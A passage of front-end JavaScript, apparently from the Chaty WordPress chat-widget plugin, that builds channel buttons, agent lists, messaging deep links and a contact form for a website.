                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.9 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts2-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts2-'+ widgetId +'" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';
            case"chat-db":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts3-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts3-'+ widgetId +'" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts3-'+ widgetId +'" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';
            default:
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.7 54 54" xml:space="preserve"><style type="text/css">.chaty-sts4-'+widgetId+'{fill: '+ iconColor +';}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts4-'+  widgetId +'" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'
        }
    }

    /**
     *
     * To get channel settings
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */

    function getChannelSetting(channel, widgetId, toolTipPosition) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                var activeAgents = 0;
                var activeAgent = [];
                $.each(channel.agent_data, function (key, agent) {
                    if (agent.value != "") {
                        activeAgents++;
                        activeAgent = agent;
                    }
                });
                if (activeAgents > 0) {
                    var channelIcon, channelLink;
                    var widgetIndex = getWidgetIndex(widgetId);
                    if (widgetIndex == null) {
                        widgetIndex = -1;
                    }
                    createAgentList(channel, widgetId);
                    channelIcon = getChannelIcon(channel, widgetId);
                    channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);

                    if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                        customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .color-element {fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                    }
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-custom-icon { background-color: " + channel.icon_color + ";}";
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-svg-img { background-color: " + channel.icon_color + ";}";
                    return "<div data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' class='chaty-channel chaty-agent-button chaty-agent-" + widgetId + "-" + channel.channel + " " + channel.channel + "-channel" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";

                }
            }
        } else {
            if (isValueEmpty(channel.channel_type)) {
                channel.channel_type = channel.channel;
            }
            var channelIcon = getChannelIcon(channel, widgetId);
            var channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);
            if (channel.channel_type == "Contact_Us") {
                extraClass += " has-chaty-box chaty-contact-form";
            } else if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.is_default_open)) {
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-" + channel.channel_type);
                    if (clickStatus) {
                        extraClass += " chaty-default-open"
                    }
                }
            }
            return "<div class='chaty-channel " + channel.channel + "-channel-link" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";
        }
    }


    function createAgentList(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-" + widgetId + " chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "<div class='chaty-agent-header agent-info-" + widgetId + "-" + channel.channel + "'>";
        if (!isEmpty(channel.header_text)) {
            formHtml += "<div class='agent-main-header'>" + channel.header_text + "</div>";
        }
        if (!isEmpty(channel.header_sub_text)) {
            formHtml += "<div class='agent-sub-header'>" + channel.header_sub_text + "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-agent-body agents-body-" + widgetId + " agent-body-" + widgetId + "-" + channel.channel + "'>";
        $.each(channel.agent_data, function (key, agent) {
            if (agent.value != "") {
                var agentIcon = agent.svg_icon;
                if (!isEmpty(agent.agent_image)) {
                    agentIcon = "<img class='chaty-agent-img' src='" + agent.agent_image + "' alt='" + agent.agent_title + "' />"
                }
                var agentLink = getAgentURL(agent, channel, widgetId, key, agentIcon, agent.agent_title);
                formHtml += "<div class='chaty-agent agent-info-" + widgetId + "-" + channel.channel + " agent-info-" + key + "'>" + agentLink + "</div>";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon img { background-color: " + agent.agent_bg_color + "; } ";
            if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (agent.agent_bg_color != "#ffffff" && agent.agent_bg_color != "#fff")) {
                customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon .color-element { fill: " + agent.agent_bg_color + "; } ";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-custom-icon { background-color: " + agent.agent_bg_color + "; } ";
        });
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        customExtraCSS += ".chaty-agent-header.agent-info-" + widgetId + "-" + channel.channel + " { background-color: " + channel.header_bg_color + "; color: " + channel.header_text_color + " } ";
        customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + " .chaty-close-agent-list svg { fill: " + channel.header_text_color + " } ";
        $("body").append(formHtml);
    }

    function getAgentChannelURL(channel, agent, widgetId, channelIcon, toolTipPosition) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber;
            } else {
                agentTarget = "_blank";
                agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber;
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "' class='chaty-tooltip pos-" + toolTipPosition + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function getAgentURL(agent, channel, widgetId, key, agentIcon, agentTitle) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);

            var preSetMessage = "";
            if (!isEmpty(agent.pre_set_message)) {
                preSetMessage = decodeURI(agent.pre_set_message);
                var pageTitle = $("title").text();
                if (!isEmpty(pageTitle)) {
                    preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                } else {
                    preSetMessage = preSetMessage.replace(/{title}/g, '');
                }
                preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                preSetMessage = encodeURIComponent(preSetMessage);
            }
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
            } else {
                agentTarget = "_blank";
                if (isTrue(agent.use_whatsapp_web)) {
                    agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber + "&text=" + preSetMessage;
                } else {
                    agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
                }
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Instagram") {
            agentURL = "https://www.instagram.com/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Instagram_DM") {
            agentURL = "https://ig.me/m/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "'><span class='chaty-agent-icon'>" + agentIcon + "</span><span class='chaty-agent-title'>" + agentTitle + "</span></a>";
    }

    function getWhatsAppNumber(phoneNumber) {
        phoneNumber = trimChar(phoneNumber, "+");
        phoneNumber = phoneNumber.replace(/ /g, "");
        phoneNumber = phoneNumber.replace(/-/g, "");
        phoneNumber = phoneNumber.replace(/_/g, "");
        return phoneNumber;
    }


    function trimChar(string, charToRemove) {
        string = $.trim(string);
        while (string.charAt(0) == charToRemove) {
            string = string.substring(1);
        }

        while (string.charAt(string.length - 1) == charToRemove) {
            string = string.substring(0, string.length - 1);
        }

        return string;
    }


    /**
     *
     * To get channel URL
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelURL(channel, channelIcon, toolTipPosition, widgetId) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            channel.url = "javascript:;";
            channel.target = "";
        } else {
            if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.has_welcome_message)) {
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-whatsapp-btn-form";
                    startMakingWhatsAppPopup(channel, widgetId);
                } else {
                    var preSetMessage = "";
                    if (!isEmpty(channel.pre_set_message)) {
                        preSetMessage = decodeURI(channel.pre_set_message);
                        var pageTitle = $("title").text();
                        if (!isEmpty(pageTitle)) {
                            preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                        } else {
                            preSetMessage = preSetMessage.replace(/{title}/g, '');
                        }
                        preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                        preSetMessage = encodeURIComponent(preSetMessage);
                    }
                    if (isChatyInMobile) {
                        channel.target = "";
                        channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                    } else {
                        channel.target = "_blank";
                        if (isTrue(channel.is_use_web_version)) {
                            channel.url = "https://web.whatsapp.com/send?phone=" + channel.value + "&text=" + preSetMessage;
                        } else {
                            channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                        }
                    }
                }
            } else if (channel.channel_type == "WeChat") {
                if (!isEmpty(channel.qr_code_image_url)) {
                    startMakingWeChatChannel(channel, widgetId);
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-qr-code-form";
                }
            } else if (channel.channel_type == "Contact_Us") {
                startMakingContactForm(channel, widgetId);
                channel.url = "javascript:;";
                channel.target = "";
                extraClass += " has-chaty-box chaty-contact-us-form";
            } else if (channel.channel_type == "Email") {
                if (!isEmpty(channel.mail_subject)) {
                    var mailSubject = decodeURI(channel.mail_subject);
                    var pageTitle = $("title").text();
                    if (!isEmpty(pageTitle)) {
                        mailSubject = mailSubject.replace(/{title}/g, pageTitle);
                    } else {
                        mailSubject = mailSubject.replace(/{title}/g, '');
                    }
                    mailSubject = mailSubject.replace(/{url}/g, window.location);
                    mailSubject = encodeURIComponent(mailSubject);
                    channel.url += "?subject=" + mailSubject;
                }
            } else if (channel.channel_type == "Viber") {
                if(channel.viber_url != "") {
                    channel.url = "viber://pa?chatURI=" + channel.value;
                } else {
                    channel.value = trimChar(channel.value, "+");
                    if (isChatyInMobile && !isNaN(channel.value)) {
                        // channel.value = channel.value.replace("+", "");
                        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                            channel.value = "+" + channel.value;
                        }
                    }
                    channel.url = "viber://chat?number=" + channel.value;
                }
                channel.target = "";
            } else if (channel.channel_type == "Vkontakte") {
                channel.url = "https://vk.me/" + $.trim(channel.value);
            } else if (channel.channel_type == "Waze") {
                channel.url = decodeURI($.trim(channel.value));
            }
        }
        if(channel.channel == "Link" || channel.channel == "Custom_Link" || channel.channel == "Custom_Link_3" || channel.channel == "Custom_Link_4" || channel.channel == "Custom_Link_5") {
            if(!isEmpty(channel.hover_text)) {
                ariaLabel = channel.hover_text;
            } else {
                ariaLabel = channel.channel
            }
        }else {
            ariaLabel = channel.channel;
        }

        var onClickFn = "";
        if (!isEmpty(channel.click_event)) {
            onClickFn = 'onclick="' + channel.click_event + '"';
            channel.target = "";
            channel.url = "javascript:;";
        }
        return "<a href='" + channel.url + "' " + onClickFn + " target='" + channel.target + "' rel='nofollow noopener' aria-label='" + ariaLabel + "' class='chaty-tooltip " + channel.channel_type + "-channel chaty-link chaty-"+(channel.channel_type).toLowerCase()+"-channel pos-" + toolTipPosition + extraClass + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function startMakingContactForm(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='close-chaty-form'>" +
            "<div aria-hidden='true' class='chaty-close-button'></div>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "</div>";
        formHtml += "<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-" + widgetIndex + "' method='post' data-channel='" + channel.channel_type + "' data-widget='" + widgetId + "' data-token='" + channel.widget_token + "' data-index='" + channel.widget_index + "' enctype='multipart/form-data'>";
        formHtml += "<div class='chaty-contact-form-body'>";
        formHtml += "<div class='chaty-contact-form-title'>" +
            "<div class='form-title'>" + channel.contact_form_settings.contact_form_title + "</div>" +
            "<div aria-hidden='true' class='chaty-close-button'>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "<svg width='15' height='9' viewBox='0 0 15 9' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M1 1L7.31429 8L14 1' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg>" +
            "</div>" +
            "</div>";
        formHtml += "<div class='chaty-contact-inputs'>";

        $.each(channel.contact_fields, function (key, contactField) {
            formHtml += "<div class='chaty-contact-input'>";
            var isRequired = isTrue(contactField.is_required) ? "is-required" : "";
            var required_indicator = "";
            if(isTrue(contactField.is_required)) {
                required_indicator = "<span class='required_indicate'>*</span>"
            }
            if (isTrue(contactField.is_custom)) {
                formHtml += "<label class='chaty-form-label' for='" + contactField.field_dropdown + "-" + key + "'>" + contactField.field_label + " " + required_indicator + "</label>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][label_" + contactField.field_dropdown + "]' value='" + contactField.field_label + "'>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][slug]' value='" + contactField.field_dropdown + "'>";

                if (contactField.field_dropdown == 'text' || contactField.field_dropdown == 'url' || contactField.field_dropdown == 'date') {
                    formHtml += "<input type='" + contactField.field_dropdown + "' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                } else if (contactField.field_dropdown == "file") {
                    formHtml += "<input type='file' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' accept='.jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.pps,.ppsx,.odt,.xls,.xlsx,.mp3,.mp4,.wav,.mpg,.avi,.mov,.wmv,.3gp,.ogv' multiple/>"
                } else if (contactField.field_dropdown == "textarea") {
                    formHtml += "<textarea class='chaty-textarea-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' ></textarea>"
                } else if (contactField.field_dropdown == "dropdown") {
                    formHtml += "<select name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' class='chaty-input-field " + isRequired + "'>";
                    if (contactField.dropdown_placeholder) {
                        formHtml += "<option value=''>" + contactField.dropdown_placeholder + "</option>";
                    }
                    $.each(contactField.dropdown_option, function (key, val) {
                        if (val) {
                            formHtml += "<option value='"+val+"'>" + val + "</option>";
                        }
                    });
                    formHtml += "</select>";
                } else if (contactField.field_dropdown == "textblock") {
                    formHtml += contactField.placeholder;
                } else if (contactField.field_dropdown == 'number') {
                    formHtml += "<input type='tel' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                }
            } else {
                if (contactField.type == "textarea") {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<textarea type='" + contactField.type + "' class='chaty-textarea-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' ></textarea>"
                } else {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<input type='" + contactField.type + "' class='chaty-input-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' />"
                    if (contactField.field == "email") {
                        formHtml += '<p id="email_suggestion' + widgetId + '" class="email_suggestion"></p>';
                    }
                }
            }
            formHtml += "</div>";

        });


        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
        }
        formHtml += "</div>"; // chaty-contact-inputs
        formHtml += "<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-" + widgetId + "' class='chaty-submit-button'>" + channel.contact_form_settings.button_text + "<span class='chaty-loader'><span class='dashicons dashicons-update'></span></span></button></div>";
        formHtml += "</div>"; // chaty-contact-form-body
        formHtml += "<input type='hidden' name='nonce' value='"+channel.widget_token+"'>";
        formHtml += "<input type='hidden' name='action' value='chaty_front_form_save_data'>";
        formHtml += '<input type="hidden" name="channel" value="'+channel.channel_type+'">';
        formHtml += '<input type="hidden" name="widget" value="'+widgetId+'">';
        formHtml += '<input type="hidden" name="ref_url" value="'+window.location.href+'">';
        formHtml += '<input type="hidden" name="token" value="'+googleV3Token+'">';
        formHtml += '<input type="hidden" name="page_id" value="'+chaty_settings.page_id+'">';
        formHtml += '<input type="hidden" name="page_title" value="'+getPageTitle()+'">';

        var v2_captcha_response = $(".g-recaptcha-response").length ? $(".g-recaptcha-response").val() : "";
        formHtml += '<input type="hidden" name="v2token" value="'+v2_captcha_response+'">';
        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<input type='hidden' id='v2_site_key' class='v2_site_key' value='" + channel.v2_site_key + "'>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<input type='hidden' id='v3_site_key' class='v3_site_key' value='" + channel.v3_site_key + "'>";
            }
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        // setChatyEditor();

    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWhatsAppPopup(channel, widgetId) {
        const currentDate = new Date();
        var currentMinute = (currentDate.getMinutes() < 10) ? "0"+currentDate.getMinutes() : currentDate.getMinutes();
        var currentHour = (currentDate.getHours() < 10) ? "0"+currentDate.getHours() : currentDate.getHours();
        const time = currentHour + ":" + currentMinute;
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var formAction = "https://web.whatsapp.com/send";
        var formTarget = "";
        if (!isChatyInMobile) {
            if (isTrue(channel.is_use_web_version)) {
                formAction = "https://web.whatsapp.com/send";
            } else {
                formAction = "https://wa.me/" + channel.value;
            }
            formTarget = "_blank";
        } else {
            formAction = "https://wa.me/" + channel.value;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-popup-whatsapp-form chaty-whatsapp-btn-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-whatsapp-form'>";

        var headerTitle = !isEmpty(channel.wp_popup_headline)?channel.wp_popup_headline:"";
        formHtml += "<div class='chaty-whatsapp-header'>";
        formHtml += "<div class='header-wp-icon'>";
